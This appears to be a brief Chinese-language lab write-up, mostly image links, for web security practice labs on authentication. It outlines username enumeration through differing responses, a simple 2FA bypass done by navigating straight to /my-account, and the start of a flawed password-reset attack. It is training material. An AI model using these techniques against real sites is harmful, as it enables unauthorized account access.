Authentication
通过不同响应枚举用户名

尝试登录


添加这些用户名
更改用户名

2FA 简单旁路

使用 wiener登录


发现还存在 code

可以发现我们的邮箱地址

尝试用carlos登录
直接转入
/my-account |

密码重置破坏逻辑

存在重置密码
我们这里尝试重置 wiener 的密码
发现发送了 一封邮件

